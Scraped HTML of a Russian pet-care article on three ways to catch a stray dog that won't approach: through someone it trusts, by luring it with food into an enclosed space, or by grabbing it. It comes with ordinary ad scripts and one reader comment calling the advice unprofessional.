data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-80934 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-560" id="post-80934">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/poleznaya-informaciya/">Полезная Информация</a></span></div><!-- .breadcrumbs -->    
    <h1>3 верных способа поймать собаку, если она не подходит</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Бездомные собаки нуждаются в помощи и защите. Но иногда люди, преследующие исключительно благие цели, не могут отловить убегающее от них животное. Несколько практических рекомендаций подскажут, как поймать собаку, если она не подходит.</p>
<p style="text-align: justify;"><span id="more-80934"></span></p>
<h2 style="text-align:justify;">Найти того, кому животное доверяет</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8.jpeg"><img fetchpriority="high" decoding="async" class="wp-image-80936 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8-435x290.jpeg" alt="Девушка гладит собаку" width="435" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8-435x290.jpeg 435w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8-650x433.jpeg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8-765x509.jpeg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8-244x163.jpeg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7ba88ea8.jpeg 1621w" sizes="(max-width: 435px) 100vw, 435px" /></a></p>
<p style="text-align:justify;">Нередко получается обнаружить поблизости неравнодушных граждан, которые обычно подкармливают собаку. С их помощью можно решить проблему без лишних сложностей. Достаточно лишь заранее приготовить ошейник, поводок и намордник, чтобы воспользоваться ими в нужный момент.</p>
<p style="text-align:justify;"><strong>Важно подождать, пока кормилец полностью завладеет вниманием животного.</strong> Как только собака сконцентрируется на еде, следует быстро подойти и застегнуть ошейник. Также можно попросить самого кормильца, чтобы он проделал эту работу. С большой вероятностью животное не успеет сориентироваться.</p>
<h2 style="text-align:justify;">Загнать в ограниченное пространство</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591.jpg"><img decoding="async" class="wp-image-80938 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591-376x290.jpg" alt="Собака в подъезде" width="376" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591-376x290.jpg 376w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591-650x501.jpg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591-765x589.jpg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591-244x188.jpg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da6a6608b591.jpg 780w" sizes="(max-width: 376px) 100vw, 376px" /></a></p>
<p style="text-align:justify;">Заманить собаку при помощи корма можно в подъезд, машину, подвал или гараж. Если животное окажется в замкнутом пространстве, справиться будет намного легче.</p>
<p style="text-align:justify;">Важно запастись большим количеством сухого корма или кусочками мяса. Действовать следует аккуратно и спокойно. Для достижения положительного результата может понадобиться много времени, а иногда и несколько попыток.</p>
<p style="text-align:justify;">Если просто кинуть недоверчивому животному большой ломоть мяса, то ничего не произойдёт. <strong>Нужно потихоньку выкладывать на небольшом расстоянии друг от друга кусочки корма и ждать удобного момента.</strong></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p style="text-align:justify;">Желательно действовать в паре. В этом случае один человек заманивает собаку в замкнутое пространство, а второй перекрывает выход. Если напарника нет, то следует занять позицию сбоку и кидать корм перед собой. В этом случае получится самостоятельно преградить дорогу животному, ушедшему вперёд.</p>
<h2 style="text-align:justify;">Резко схватить</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381.jpeg"><img decoding="async" class="wp-image-80937 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381-516x290.jpeg" alt="Собака в машине" width="516" height="290" srcset="https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381-516x290.jpeg 516w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381-650x366.jpeg 650w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381-765x430.jpeg 765w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381-244x137.jpeg 244w, https://kot-pes.com/wp-content/uploads/2019/10/post_5da4a7bc8a381.jpeg 1200w" sizes="(max-width: 516px) 100vw, 516px" /></a></p>
<p style="text-align:justify;">Проходя мимо мирно спящего или сидящего пса, можно резко схватить его и попытаться застегнуть ошейник. Также подобный способ отлова реально применить, когда животное приблизилось для получения очередной порции корма, но рядом нет никакого ограниченного пространства. Например, если бросать еду из машины, постепенно сокращая расстояние, то вскоре пёс окажется у самой дверцы. Достаточно одного резкого рывка, чтобы затащить его в автомобиль.</p>
<p style="text-align:justify;">Этот вариант следует применять в крайних случаях и при соблюдении техники безопасности. <strong>Нужно заранее позаботиться о защите тела и лица, поскольку испуганное животное будет всеми способами пытаться освободиться.</strong></p>
<p style="text-align:justify;">Не рекомендуется так действовать в отношении крупных агрессивных собак. С вероятностью 100% можно предсказать, что такой пёс в считаные секунды вырвется и убежит, успев пару раз ощутимо укусить обидчика.</p>
<p style="text-align:justify;">При помощи одного из перечисленных методов можно поймать недоверчивую собаку, боящуюся подходить к людям. Следует учитывать тот факт, что с первого раза осуществить задуманное не всегда получается.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://kot-pes.com/author/tt_zazazelka/" rel="nofollow">zazazelka</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="80934" data-total="30" data-rating="78" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:52%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(30 голосов, среднее: 2.6 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/020120204-effektivnykh-sposoba-otuchit-sobaku-klyanchit-edu/' title='4 эффективных способа отучить собаку клянчить еду'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/12/imagetools0-2-290x150.png" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">4 эффективных способа отучить собаку клянчить еду</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/kak-otuchit-sobaku-gryzt-oboi/' title='4 лучших способа отучить собаку грызть обои'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/10/post_5da7ea0913e85-290x150.jpeg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">4 лучших способа отучить собаку грызть обои</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://kot-pes.com/4-sposoba-zastavit-sobaku-prinyat-lekarstvo-esli-dobrovolno-tabletki-ona-ne-est/' title='4 способа заставить собаку принять лекарство, если добровольно таблетки она не ест'>
<span class="yarpp-thumbnail-default"><img width="170" height="88" src="https://kot-pes.com/wp-content/uploads/2019/12/imagetools0-6-290x150.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></span></span><span class="yarpp-thumbnail-title">4 способа заставить собаку принять лекарство, если добровольно таблетки она не ест</span></a></div>
</div>
<div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div><div class="textwidget custom-html-widget"><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script></div>
</div>

                </article>

                <div class="clearfix"></div>

                                
                                
				<div class="clearfix"></div>
                                                    
                                    <div class="tags">
                        <p></p>
                    </div>
                
                          <!--          <div class="author_quote clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=69&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=138&#038;d=retro&#038;r=g 2x' class='avatar avatar-69 photo avatar-default' height='69' width='69' loading='lazy' decoding='async'/>-->
          <!--              <div class="clearfix">-->
										<!---->

          <!--                  <h4><a href="https://kot-pes.com/author/tt_zazazelka/" title="Записи zazazelka" rel="author">zazazelka</a></h4>-->

          <!--                  <div class="social_icon small_i">-->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                      -->
          <!--                   </div>-->
          <!--                  -->
          <!--              </div>-->
          <!--          </div>-->
                
                					                                    
                        
            
                <div id="comments" class="clearfix">
    <div class="post-comments">
        <div class='title_comments'>1 комментарий</div>        <div id="tab-1">
        <ol class="commentlist">
            	<li class="comment even thread-even depth-1" id="comment-14003">
		<div class="commbox">
			<div class="comment-author vcard clearfix">
            					<a rel='nofollow' class='comment-reply-link' href='#comment-14003' data-commentid="14003" data-postid="80934" data-belowelement="comment-14003" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a>				<img alt='' src='https://secure.gravatar.com/avatar/e5baf557dd706730232df8cbfd66dde7?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/e5baf557dd706730232df8cbfd66dde7?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				<span class="fn">Ирина</span>
				<span class="time">04.01.2020 в 12:29</span>
                			</div>
				          		               <div class="comment-content"><p>Статья -бред сивой кобылы. п.1 &#8212; заколебетесь искать того,кому животное &#171;доверяет&#187; если этот &#171;кто-то&#187; приходит кормить 1 раз в 3 дня))) п.2 В замкнутом пространстве огромная вероятность того, что собака кинется на незнакомца и искусает как и в п.3 вероятность 99% что при попытке резко схватить животное за любую часть тела оно извернется и вас укусит. Автор дает советы непрофессиональные, следовать им-100% быть искусанным.</p>
</div>
					     			</div>
	</li><!-- #comment-## -->
        </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-reply-title">Оставить отзыв <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-poymat-sobaku-esli-ona-ne-podhodit/#respond" style="display:none;">Отмена отзыва</a></small></p><form action="https://kot-pes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Присоединяйся:</div>

	<div class="wp-social-login-provider-list">
   <a rel="nofollow" href="javascript:void(0);" data-provider="Facebook" class="wp-social-login-provider wp-social-login-provider-facebook">
      <span>
         <i class="fa fa-facebook"></i>
         Facebook      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Google" class="wp-social-login-provider wp-social-login-provider-google">
      <span>
         <i class="fa fa-google"></i>
         Google      </span>
   </a>   <a rel="nofollow" href="javascript:void(0);" data-provider="Vkontakte" class="wp-social-login-provider wp-social-login-provider-vkontakte">
      <span>
         <i class="fa fa-vkontakte"></i>
         ВКонтакте      </span>
   </a>
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<input type="hidden" id="wsl_popup_base_url" value="https://kot-pes.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login" />
<input type="hidden" id="wsl_login_form_uri" value="https://kot-pes.com/wp-login.php" />

<!-- wsl_render_auth_widget -->

<textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Название"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="Е-меил"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Сайт"></div><div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать" /> <input type='hidden' name='comment_post_ID' value='80934' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23f16f35e5" /></p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>                <div id="xend_flatpm"></div>
			</div>
            <!-- /Main Side -->

            <!-- Sidebar -->
            <aside class="sidebar">
    <!-- SIDEBAR WIDGET AREA -->
			<div id="rehub_latest_tabs_widget-2" class="widget tabs">
		<ul class="clearfix tabs-menu">
            <li>
				Популярные            </li>
            <li>
				Комментарии	
            </li>
       </ul>
    <div class="color_sidebar">
       <div class="tabs-item clearfix">
   			            	
		
	
				
			<div class="clearfix">
